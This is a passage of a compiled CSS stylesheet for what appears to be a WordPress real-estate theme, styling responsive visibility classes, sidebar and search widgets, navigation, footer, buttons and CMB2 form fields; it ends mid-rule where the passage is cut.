@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }
  table.visible-xs {
    display: table !important; }
  tr.visible-xs {
    display: table-row !important; }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important; } }

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important; } }

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important; } }

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }
  table.visible-sm {
    display: table !important; }
  tr.visible-sm {
    display: table-row !important; }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }
  table.visible-md {
    display: table !important; }
  tr.visible-md {
    display: table-row !important; }
  th.visible-md,
  td.visible-md {
    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important; } }

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important; }
  table.visible-lg {
    display: table !important; }
  tr.visible-lg {
    display: table-row !important; }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important; } }

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important; } }

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important; } }

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important; } }

.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }
  table.visible-print {
    display: table !important; }
  tr.visible-print {
    display: table-row !important; }
  th.visible-print,
  td.visible-print {
    display: table-cell !important; } }

.visible-print-block {
  display: none !important; }
  @media print {
    .visible-print-block {
      display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
    .visible-print-inline {
      display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }

.sidebar .widget {
  background-color: transparent;
  margin-bottom: 0px; }
  .sidebar .widget .widgettitle {
    line-height: 29px;
    margin: 40px -20px 40px -20px;
    padding: 0px 20px 0px 20px; }
    .sidebar .widget .widgettitle:hover {
      background-color: transparent; }
  .sidebar .widget:first-child .widgettitle {
    margin-top: 0px; }
  .sidebar .widget ul li {
    border-bottom: 1px dashed rgba(0, 0, 0, 0.1); }
    .sidebar .widget ul li:last-child {
      border-bottom: 0px; }
  .sidebar .widget ul li a {
    padding-left: 0px;
    padding-right: 0px; }
    .sidebar .widget ul li a:hover {
      background-color: transparent; }
  .sidebar .widget.widget_filter_widget {
    margin-bottom: 40px; }
    .sidebar .widget.widget_filter_widget .form-control, .sidebar .widget.widget_filter_widget .cmb2-metabox input[type=text], .cmb2-metabox .sidebar .widget.widget_filter_widget input[type=text], .sidebar .widget.widget_filter_widget .cmb2-metabox input[type=mail], .cmb2-metabox .sidebar .widget.widget_filter_widget input[type=mail], .sidebar .widget.widget_filter_widget .cmb2-metabox textarea, .cmb2-metabox .sidebar .widget.widget_filter_widget textarea {
      border: 0px;
      outline: 0px; }
    .sidebar .widget.widget_filter_widget .button {
      display: block;
      width: 100%; }
    .sidebar .widget.widget_filter_widget label {
      color: #fff; }
    .sidebar .widget.widget_filter_widget form {
      background-color: black;
      padding: 20px; }
      .sidebar .widget.widget_filter_widget form .form-group:last-child, .sidebar .widget.widget_filter_widget form .cmb-row:last-child {
        margin-bottom: 0px; }

.widget .widgettitle {
  color: #707070;
  font-size: 24px;
  font-weight: 300;
  margin-bottom: 40px; }

.widget #wp-calendar {
  margin: 0px; }

.widget.widget_enquire_widget form {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  padding: 20px; }
  .widget.widget_enquire_widget form .button {
    width: 100%; }
  .widget.widget_enquire_widget form:hover {
    background-color: #fff; }

.widget.widget_aviators_features_simple {
  margin-bottom: -30px; }
  .widget.widget_aviators_features_simple h3 {
    font-size: 20px;
    margin-bottom: 15px;
    margin-top: 35px; }
  .widget.widget_aviators_features_simple .feature-box {
    margin-bottom: 30px; }
  .widget.widget_aviators_features_simple .feature-content {
    display: table-cell; }
  .widget.widget_aviators_features_simple .feature-icon {
    color: #d5d5d5;
    float: left;
    font-size: 40px;
    margin: 20px 30px 0px 0px;
    text-align: center;
    width: 60px; }
  .widget.widget_aviators_features_simple .feature-body {
    line-height: 26px; }

.widget.widget_aviators_features .feature-icon {
  color: rgba(255, 255, 255, 0.3);
  float: left;
  font-size: 25px;
  margin: 0px 20px 0px 0px;
  text-align: center;
  width: 30px; }

.widget.widget_aviators_features .feature-content {
  display: table-cell;
  padding: 8px 0px 20px 0px;
  vertical-align: top; }
  .widget.widget_aviators_features .feature-content h3 {
    color: #fff;
    font-size: 16px;
    margin: 0px 0px 15px 0px; }

.widget.widget_aviators_features .feature-body {
  color: rgba(255, 255, 255, 0.7);
  font-size: 13px;
  line-height: 20px; }

.widget.widget_recent_comments li, .widget.widget_archive li, .widget.widget_categories li {
  padding: 10px 0px; }

.widget.widget_aviators_features_circles {
  text-align: center; }
  .widget.widget_aviators_features_circles > div {
    padding-bottom: 60px;
    padding-top: 60px; }
  .widget.widget_aviators_features_circles h3 {
    color: #800000;
    font-size: 30px;
    font-weight: 300;
    margin: 0px 0px 30px 0px; }
  .widget.widget_aviators_features_circles .feature-icon {
    background-color: #f0f0f0;
    border: 5px solid #f0f0f0;
    border-radius: 50%;
    display: inline-block;
    height: 130px;
    line-height: 150px;
    margin: 0px 0px 30px 0px;
    transition: all 0.15s linear;
    width: 130px; }
    .widget.widget_aviators_features_circles .feature-icon .pp {
      font-size: 50px; }
  .widget.widget_aviators_features_circles .feature-body {
    line-height: 26px;
    margin: 0px 0px 30px 0px; }
  .widget.widget_aviators_features_circles .feature-wrapper:hover .feature-icon {
    background-color: #800000;
    border-color: black;
    color: #fff; }

.widget select {
  width: 100%; }

.widget dl {
  padding-left: 35px;
  position: relative; }
  .widget dl dt {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    margin-top: 15px;
    padding-top: 15px; }
  .widget dl dd {
    color: rgba(255, 255, 255, 0.7);
    font-size: 12px;
    margin-top: 5px; }
  .widget dl .pp {
    color: rgba(255, 255, 255, 0.3);
    font-size: 22px;
    position: absolute;
    left: 0px;
    margin-top: 5px;
    vertical-align: top; }

.widget img {
  height: auto;
  max-width: 100%; }

.widget.widget_archive ul li, .widget.widget_categories ul li {
  padding: 10px 0px;
  text-align: right; }
  .widget.widget_archive ul li a, .widget.widget_categories ul li a {
    padding: 0px;
    float: left; }
    .widget.widget_archive ul li a:hover, .widget.widget_categories ul li a:hover {
      background-color: transparent; }

.widget.widget_pages ul li a, .widget .menu li a {
  color: #333333; }

@media (min-width: 768px) and (max-width: 991px) {
  .widget.widget_aviators_call_to_action {
    text-align: center; } }

.widget.widget_aviators_call_to_action > div {
  padding-bottom: 45px;
  padding-top: 45px; }

.widget.widget_aviators_call_to_action .call-to-action-text {
  color: #fff;
  font-size: 30px;
  font-weight: 300; }
  @media (max-width: 991px) {
    .widget.widget_aviators_call_to_action .call-to-action-text {
      margin-bottom: 30px; } }

.widget.widget_aviators_call_to_action .btn, .widget.widget_aviators_call_to_action .button, .widget.widget_aviators_call_to_action .button-primary, .widget.widget_aviators_call_to_action .submission-payment-process, .widget.widget_aviators_call_to_action .property-create, .widget.widget_aviators_call_to_action .property-table-action, .widget.widget_aviators_call_to_action .property-button-delete, .widget.widget_aviators_call_to_action .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_aviators_call_to_action a {
  float: right; }
  @media (max-width: 991px) {
    .widget.widget_aviators_call_to_action .btn, .widget.widget_aviators_call_to_action .button, .widget.widget_aviators_call_to_action .button-primary, .widget.widget_aviators_call_to_action .submission-payment-process, .widget.widget_aviators_call_to_action .property-create, .widget.widget_aviators_call_to_action .property-table-action, .widget.widget_aviators_call_to_action .property-button-delete, .widget.widget_aviators_call_to_action .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_aviators_call_to_action a {
      float: none; } }

.widget.widget_filter_rent_sale_widget .tabs-navigation {
  border: 0px; }
  @media (max-width: 767px) {
    .widget.widget_filter_rent_sale_widget .tabs-navigation li {
      float: none; } }
  .widget.widget_filter_rent_sale_widget .tabs-navigation li a {
    border: 0px !important;
    border-radius: 0px;
    color: #969696;
    display: block;
    font-size: 14px;
    font-weight: 700;
    margin: 0px !important;
    padding: 15px 40px; }
    .widget.widget_filter_rent_sale_widget .tabs-navigation li a:hover {
      background-color: transparent; }
  .widget.widget_filter_rent_sale_widget .tabs-navigation li.active a {
    background-color: #fff;
    color: #313131 !important; }
    .widget.widget_filter_rent_sale_widget .tabs-navigation li.active a:hover {
      background-color: #fff; }
  .widget.widget_filter_rent_sale_widget .tabs-navigation li.link {
    float: right; }
    .widget.widget_filter_rent_sale_widget .tabs-navigation li.link a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation li.link a:active {
      background-color: transparent !important; }
    .widget.widget_filter_rent_sale_widget .tabs-navigation li.link.last a {
      padding-right: 0px; }
    @media (max-width: 767px) {
      .widget.widget_filter_rent_sale_widget .tabs-navigation li.link {
        float: none; } }

.widget.widget_filter_rent_sale_widget .tab-content {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  display: none;
  padding: 25px 25px 10px 25px; }
  .widget.widget_filter_rent_sale_widget .tab-content.active {
    display: block; }
  .widget.widget_filter_rent_sale_widget .tab-content .btn, .widget.widget_filter_rent_sale_widget .tab-content .button, .widget.widget_filter_rent_sale_widget .tab-content .button-primary, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .property-create, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a {
    width: 100%; }
  .sidebar .widget.widget_filter_rent_sale_widget .tab-content .form-group, .sidebar .widget.widget_filter_rent_sale_widget .tab-content .cmb-row {
    width: 100%; }

.widget.widget_aviators_features_simple {
  margin: 0px 0px 60px 0px; }

.sidebar-top .widget_filter_rent_sale_widget {
  margin: 0px -750px;
  padding: 0px 750px; }
  .sidebar-top .widget_filter_rent_sale_widget .tabs {
    background-color: black;
    margin: -60px -750px 0px -750px;
    padding: 25px 750px 15px 750px; }
  .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation {
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
    margin: 0px 0px 20px 0px;
    padding: 0px 0px 26px 0px; }
    .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li {
      position: relative; }
      .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li > a {
        color: #fff;
        padding: 10px 20px;
        transition: all 0.15s linear; }
        .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li > a:after {
          border: 6px solid transparent;
          bottom: -6px;
          content: '';
          display: block;
          height: 0px;
          left: -6px;
          position: absolute;
          transition: border-color 0.15s linear;
          transform: rotate(135deg);
          width: 0px; }
      .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a {
        background-color: rgba(0, 0, 0, 0.4);
        color: #fff !important; }
        .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:hover, .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:focus, .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:active {
          background-color: rgba(0, 0, 0, 0.5);
          color: #fff !important; }
          .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:hover:after, .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:focus:after, .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:active:after {
            border-top-color: rgba(0, 0, 0, 0.5) !important; }
        .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:after {
          border-top-color: rgba(0, 0, 0, 0.4); }
  .sidebar-top .widget_filter_rent_sale_widget .tab-content {
    background-color: transparent;
    box-shadow: none;
    padding: 0px; }
    .sidebar-top .widget_filter_rent_sale_widget .tab-content .form-group, .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb-row {
      width: 20%; }
      @media (max-width: 767px) {
        .sidebar-top .widget_filter_rent_sale_widget .tab-content .form-group, .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb-row {
          width: 100%; } }
    .sidebar-top .widget_filter_rent_sale_widget .tab-content .form-control, .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb2-metabox input[type=text], .cmb2-metabox .sidebar-top .widget_filter_rent_sale_widget .tab-content input[type=text], .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb2-metabox input[type=mail], .cmb2-metabox .sidebar-top .widget_filter_rent_sale_widget .tab-content input[type=mail], .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb2-metabox textarea, .cmb2-metabox .sidebar-top .widget_filter_rent_sale_widget .tab-content textarea {
      border: 0px;
      border-bottom: 2px solid rgba(0, 0, 0, 0.25);
      outline: 0px; }

.header-topbar {
  background-color: #fff;
  border-bottom: 1px solid #f0f0f0;
  font-size: 12px;
  padding-bottom: 7px;
  padding-top: 7px; }
  .header-topbar .breadcrumb {
    background-color: transparent;
    border-radius: 0px;
    color: #707070;
    margin: 0px;
    padding: 0px; }
    .header-topbar .breadcrumb a {
      color: #707070; }
    .header-topbar .breadcrumb > li + li:before {
      content: '/'; }
  .header-topbar .menu li {
    margin-left: 25px !important; }
    .header-topbar .menu li a {
      color: #707070;
      padding: 0px; }
      .header-topbar .menu li a:hover {
        background-color: transparent !important;
        color: #800000; }
  @media (max-width: 767px) {
    .header-topbar {
      display: none; } }

.header-topbar-left {
  float: left; }

.header-topbar-right {
  float: right; }

.header-top {
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1); }

.navbar {
  background-color: #fff;
  border: 0px;
  border-left: 0px;
  border-right: 0px;
  border-radius: 0px;
  margin: 0px; }

.navbar-toggle {
  background-color: #800000;
  border-radius: 0px;
  border: 0px;
  margin-top: 35px; }
  .navbar-toggle span {
    background-color: #fff !important; }
  .navbar-toggle:hover, .navbar-toggle:active, .navbar-toggle:focus {
    background-color: #800000 !important; }

.navbar .navbar-brand {
  color: #800000;
  display: inline-block;
  float: none;
  font-size: 24px;
  font-weight: 300;
  height: auto;
  padding: 30px 15px 30px 0px; }
  .navbar .navbar-brand span {
    height: 44px;
    line-height: 44px;
    vertical-align: middle; }
  .navbar .navbar-brand img {
    display: inline-block;
    margin-right: 15px; }
  @media (max-width: 767px) {
    .navbar .navbar-brand {
      margin-left: 15px; } }

.navbar .navbar-text {
  border-left: 2px solid #f0f0f0;
  color: #707070;
  display: inline-block;
  float: none;
  margin: 0px;
  padding: 5px 0px 5px 20px;
  vertical-align: middle; }
  @media (max-width: 767px) {
    .navbar .navbar-text {
      display: none; } }

.navbar-info {
  color: #707070;
  float: left;
  font-size: 18px;
  font-weight: 300;
  margin: 40px 0px 0px 60px; }
  @media (max-width: 991px) {
    .navbar-info {
      display: none; } }
  .navbar-info a {
    color: #707070; }
  .navbar-info .pp {
    color: #a3a3a3;
    font-size: 16px;
    margin: 38px 10px 0px 0px; }

.navbar-btn {
  margin: 31px 0px 0px 0px; }
  @media (max-width: 767px) {
    .navbar-btn {
      display: none; } }

@media (min-width: 768px) {
  .navbar-nav {
    background-color: #800000;
    color: #fff;
    clear: both;
    display: block;
    float: none !important;
    margin: 0px -750px;
    padding: 0px 750px; }
    .navbar-nav > li.current_page_item > a {
      border-top-color: black; }
    .navbar-nav > li > a {
      border-top: 2px solid transparent;
      border-bottom: 2px solid transparent;
      color: #fff !important;
      font-size: 16px;
      font-weight: 300;
      padding: 20px 25px; }
    .navbar-nav > li:hover > a {
      background-color: #330000 !important;
      border-bottom-color: #330000;
      border-top-color: black; }
  .menu-item-has-children {
    position: relative; }
    .menu-item-has-children > a:after {
      content: "\e874";
      display: inline-block;
      font-family: 'PictoPro';
      font-size: 8px;
      margin-left: 15px;
      vertical-align: middle;
      transform: rotate(90deg);
      -webkit-transform: rotate(90deg); }
    .menu-item-has-children:hover > .sub-menu {
      display: block; }
    .menu-item-has-children .sub-menu {
      background-color: #330000;
      border: 0px;
      border-radius: 0px;
      box-shadow: none;
      padding: 0px;
      right: auto;
      width: 200px; }
      .menu-item-has-children .sub-menu a {
        color: #fff;
        display: block;
        font-size: 14px;
        padding: 15px 20px;
        transition: all 0.15s linear; }
        .menu-item-has-children .sub-menu a:hover {
          background-color: black;
          color: #fff;
          padding-left: 25px; }
    .menu-item-has-children .menu-item-has-children > a:after {
      float: right;
      margin: 4px 0px 0px 0px;
      transform: rotate(0deg);
      -webkit-transform: rotate(0deg); }
    .menu-item-has-children .menu-item-has-children .sub-menu {
      left: auto;
      right: -104%;
      top: -5px; }
      .menu-item-has-children .menu-item-has-children .sub-menu:after {
        background-color: transparent;
        content: '';
        display: block;
        height: 100%;
        left: -10px;
        position: absolute;
        top: 0px;
        width: 10px; } }

@media (max-width: 767px) {
  .navbar-nav {
    border: 0px; }
  .menu-item-has-children > a:after {
    color: #800000;
    content: "\e874";
    font-family: 'PictoPro';
    font-size: 8px;
    float: right;
    margin-left: 10px;
    vertical-align: middle; }
  .menu-item-has-children:hover > .sub-menu {
    display: block; }
  .menu-item-has-children .sub-menu {
    background-color: rgba(0, 0, 0, 0.03);
    border: 0px;
    box-shadow: none;
    margin: 0px 0px 5px 0px;
    padding: 0px;
    position: relative;
    width: 100%; }
    .menu-item-has-children .sub-menu > li > a {
      font-size: 13px;
      line-height: 26px;
      padding-bottom: 6px;
      padding-top: 6px; } }

.footer {
  background-color: #fbfbfb; }
  .footer .form-control, .footer .cmb2-metabox input[type=text], .cmb2-metabox .footer input[type=text], .footer .cmb2-metabox input[type=mail], .cmb2-metabox .footer input[type=mail], .footer .cmb2-metabox textarea, .cmb2-metabox .footer textarea {
    border: 0px; }
  .footer .separator {
    color: rgba(255, 255, 255, 0.35);
    margin: 0px 10px; }
  .footer .widget {
    color: #fff; }
  .footer .widgettitle {
    color: black;
    font-weight: 300; }
  .footer .sub-menu {
    display: none !important; }
  .footer .menu-item a:after {
    display: none; }

.footer-top {
  background-color: #800000;
  padding: 40px 0px 60px 0px; }
  .footer-top .menu > li {
    border-bottom: 1px dashed rgba(255, 255, 255, 0.1); }
    .footer-top .menu > li:last-child {
      border-bottom: 0px; }
    .footer-top .menu > li > a {
      color: #fff;
      padding: 15px 0px;
      transition: padding 0.15s linear; }
      .footer-top .menu > li > a:before {
        -webkit-font-smoothing: antialiased;
        color: black;
        content: "\e874";
        font-family: 'PictoPro';
        font-size: 8px;
        margin: 0px 10px 0px 0px;
        vertical-align: 2px; }
      .footer-top .menu > li > a:hover {
        background-color: transparent;
        padding-left: 10px; }

.footer-top-inner {
  position: relative; }

.footer-bottom {
  background-color: #330000; }

.footer-bottom-inner {
  color: #fff;
  font-size: 13px;
  padding: 15px 0px; }
  .footer-bottom-inner a {
    color: black; }
  .footer-bottom-inner p {
    margin: 0px; }
  .footer-bottom-inner .menu > li > a {
    border-radius: 0px;
    color: #fff;
    padding: 8px 15px; }
    .footer-bottom-inner .menu > li > a:hover {
      background-color: transparent; }
  .footer-bottom-inner .menu > li:first-child a {
    padding-left: 0px; }
  .footer-bottom-inner .menu > li:last-child a {
    padding-right: 0px; }
  .footer-bottom-inner .textwidget {
    padding: 10px 0px; }

.footer-bottom-left {
  float: left; }
  @media (max-width: 991px) {
    .footer-bottom-left {
      border-bottom: 1px solid rgba(255, 255, 255, 0.1);
      float: none;
      margin-bottom: 20px;
      padding-bottom: 20px; } }

.footer-bottom-right {
  float: right; }
  @media (max-width: 991px) {
    .footer-bottom-right {
      float: none; } }

.btn, .button, .button-primary, .submission-payment-process, .property-create, .property-table-action, .property-button-delete, .property-slider-item-info-more a {
  border: 0px;
  border-radius: 0px;
  box-shadow: none !important;
  height: 40px;
  line-height: 28px;
  padding-left: 25px;
  padding-right: 25px;
  transition: background-color 0.15s linear; }
  .btn:active, .button:active, .button-primary:active, .submission-payment-process:active, .property-create:active, .property-table-action:active, .property-button-delete:active, .property-slider-item-info-more a:active, .btn:focus, .button:focus, .button-primary:focus, .submission-payment-process:focus, .property-create:focus, .property-table-action:focus, .property-button-delete:focus, .property-slider-item-info-more a:focus {
    box-shadow: none;
    outline: 0px !important; }

.input-group-btn .btn, .input-group-btn .button, .input-group-btn .button-primary, .input-group-btn .submission-payment-process, .input-group-btn .property-create, .input-group-btn .property-table-action, .input-group-btn .property-button-delete, .input-group-btn .property-slider-item-info-more a, .property-slider-item-info-more .input-group-btn a {
  border: 1px solid #d5d5d5;
  padding-left: 15px;
  padding-right: 15px; }
  .input-group-btn .btn:hover, .input-group-btn .button:hover, .input-group-btn .button-primary:hover, .input-group-btn .submission-payment-process:hover, .input-group-btn .property-create:hover, .input-group-btn .property-table-action:hover, .input-group-btn .property-button-delete:hover, .input-group-btn .property-slider-item-info-more a:hover, .property-slider-item-info-more .input-group-btn a:hover, .input-group-btn .btn:focus, .input-group-btn .button:focus, .input-group-btn .button-primary:focus, .input-group-btn .submission-payment-process:focus, .input-group-btn .property-create:focus, .input-group-btn .property-table-action:focus, .input-group-btn .property-button-delete:focus, .input-group-btn .property-slider-item-info-more a:focus, .property-slider-item-info-more .input-group-btn a:focus, .input-group-btn .btn:active, .input-group-btn .button:active, .input-group-btn .button-primary:active, .input-group-btn .submission-payment-process:active, .input-group-btn .property-create:active, .input-group-btn .property-table-action:active, .input-group-btn .property-button-delete:active, .input-group-btn .property-slider-item-info-more a:active, .property-slider-item-info-more .input-group-btn a:active {
    background-color: #fff !important; }

.btn-primary, .widget.widget_filter_widget .btn, .widget.widget_filter_widget .button, .widget.widget_filter_widget .button-primary, .widget.widget_filter_widget .submission-payment-process, .widget.widget_filter_widget .property-create, .widget.widget_filter_widget .property-table-action, .widget.widget_filter_widget .property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_widget a, .widget.widget_enquire_widget .btn, .widget.widget_enquire_widget .button, .widget.widget_enquire_widget .button-primary, .widget.widget_enquire_widget .submission-payment-process, .widget.widget_enquire_widget .property-create, .widget.widget_enquire_widget .property-table-action, .widget.widget_enquire_widget .property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_enquire_widget a, .widget.widget_filter_rent_sale_widget .tab-content .btn, .widget.widget_filter_rent_sale_widget .tab-content .button, .widget.widget_filter_rent_sale_widget .tab-content .button-primary, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .property-create, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a, .button, .property-table-actions-inner button:not(.disabled) {
  background-color: #800000; }
  .btn-primary:hover, .widget.widget_filter_widget .btn:hover, .widget.widget_filter_widget .button:hover, .widget.widget_filter_widget .button-primary:hover, .widget.widget_filter_widget .submission-payment-process:hover, .widget.widget_filter_widget .property-create:hover, .widget.widget_filter_widget .property-table-action:hover, .widget.widget_filter_widget .property-button-delete:hover, .widget.widget_filter_widget .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_filter_widget a:hover, .widget.widget_enquire_widget .btn:hover, .widget.widget_enquire_widget .button:hover, .widget.widget_enquire_widget .button-primary:hover, .widget.widget_enquire_widget .submission-payment-process:hover, .widget.widget_enquire_widget .property-create:hover, .widget.widget_enquire_widget .property-table-action:hover, .widget.widget_enquire_widget .property-button-delete:hover, .widget.widget_enquire_widget .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_enquire_widget a:hover, .widget.widget_filter_rent_sale_widget .tab-content .btn:hover, .widget.widget_filter_rent_sale_widget .tab-content .button:hover, .widget.widget_filter_rent_sale_widget .tab-content .button-primary:hover, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-create:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:hover, .button:hover, .property-table-actions-inner button:hover:not(.disabled) {
    background-color: #034563; }

.btn-lg, .btn-group-lg > .btn, .btn-group-lg > .button, .btn-group-lg > .button-primary, .btn-group-lg > .submission-payment-process, .btn-group-lg > .property-create, .btn-group-lg > .property-table-action, .btn-group-lg > .property-button-delete, .property-slider-item-info-more .btn-group-lg > a {
  height: 44px;
  line-height: 22px; }
  .btn-lg i, .btn-group-lg > .btn i, .btn-group-lg > .button i, .btn-group-lg > .button-primary i, .btn-group-lg > .submission-payment-process i, .btn-group-lg > .property-create i, .btn-group-lg > .property-table-action i, .btn-group-lg > .property-button-delete i, .property-slider-item-info-more .btn-group-lg > a i {
    font-size: 13px;
    margin: 0px 0px 0px 15px; }

.btn-secondary, .property-slider-item-info-more a {
  background-color: black;
  color: #fff; }
  .btn-secondary:hover, .property-slider-item-info-more a:hover, .btn-secondary:active, .property-slider-item-info-more a:active, .btn-secondary:focus, .property-slider-item-info-more a:focus {
    background-color: #0599d6;
    color: #fff; }

.checkbox input[type=checkbox], .cmb2-metabox .cmb2-list li input[type=checkbox] {
  margin-left: 0px; }

.form-control, .cmb2-metabox input[type=text], .cmb2-metabox input[type=mail], .cmb2-metabox textarea {
  border: 1px solid #d5d5d5;
  border-radius: 0px;
  box-shadow: none;
  height: 40px;
  padding: 6px 8px; }
  .form-control:focus, .cmb2-metabox input[type=text]:focus, .cmb2-metabox input[type=mail]:focus, .cmb2-metabox textarea:focus {
    border-color: black;
    box-shadow: inset 0 1px 1px rgba(6, 167, 234, 0.075), 0 0 8px rgba(6, 167, 234, 0.6); }

select.form-control {
  border: 0px;
  outline: 1px solid #d5d5d5;
  outline-offset: -1px; }
  select.form-control:focus {
    outline: 1px solid black; }

.cmb2-wrap {
  background-color: #fff;
  margin: 0px 0px 30px 0px !important;
  padding: 30px; }

.cmb2-metabox {
  display: table;
  width: 100%; }
  .cmb2-metabox .cmb-row {
    display: table-row; }
  .cmb2-metabox .cmb-th, .cmb2-metabox .cmb-td {
    display: table-cell;
    float: none !important; }
  .cmb2-metabox input[type=text], .cmb2-metabox input[type=mail], .cmb2-metabox textarea {
    width: 100% !important; }
  .cmb2-metabox textarea {
    height: 200px; }
  .cmb2-metabox .cmb2-upload-button {
    margin: 30px 0px;
    padding: 0px 20px; }
    .cmb2-metabox .cmb2-upload-button:focus, .cmb2-metabox .cmb2-upload-button:active {
      background-color: #800000; }
  .cmb2-metabox .cmb2-media-status {
    position: relative; }
  .cmb2-metabox .cmb2-remove-file-button {
    background-color: #d9534f;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 0px;
    height: 16px;
    left: 4px;
    margin: 0px;
    position: absolute;
    text-align: center;
    top: 4px;
    width: 16px; }
    .cmb2-metabox .cmb2-remove-file-button:after {
      content: '\e014';
      display: block;
      font-family: 'Glyphicons Halflings';
      -webkit-font-smoothing: antialiased;
      font-size: 8px;
      margin: 3px 0px 0px 0px; }
    .cmb2-metabox .cmb2-remove-file-button:hover {
      text-decoration: none; }
  .cmb2-metabox .cmb-attach-list {
    list-style: none;
    margin: 30px 0px 0px 0px;
    padding: 0px; }
    .cmb2-metabox .cmb-attach-list li {
      float: left;
      margin: 0px 30px 30px 0px;
      position: relative; }
  .cmb2-metabox .pw-map {
    border: 0px;
    margin: 0px;
    width: 100%; }
  .cmb2-metabox .pw-map-search {
    margin: 0px 0px 10px 0px;
    width: 100%; }
  .cmb2-metabox input.pw-map-latitude {
    float: left;
    margin: 20px 0px;
    width: 48%; }
  .cmb2-metabox input.pw-map-longitude {
    float: right;
    margin: 20px 0px;
    width: 48%; }
  .cmb2-metabox .cmb2-list {
    list-style: none;
    margin: 30px 0px 0px 0px;
    padding: 0px; }
    .cmb2-metabox .cmb2-list li {
      float: left;
      margin: 0px 0px 10px 0px !important;
      width: 33.33%; }
      .cmb2-metabox .cmb2-list li input[type=checkbox] {
        margin: 3px 0px 0px 0px; }

article.post.type-post {
  background-color: #fbfbfb;
  border: 1px solid #eeeeee;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin: 0px 0px 30px 0px;
  padding: 30px; }
  article.post.type-post .entry-thumbnail {
    margin: -31px -31px 30px -31px; }
    article.post.type-post .entry-thumbnail img {
      height: auto;
      width: 100%; }
  article.post.type-post .entry-title {
    font-size: 28px;
    font-weight: 300;
    margin: 0px 0px 30px 0px; }
  article.post.type-post .entry-content img {
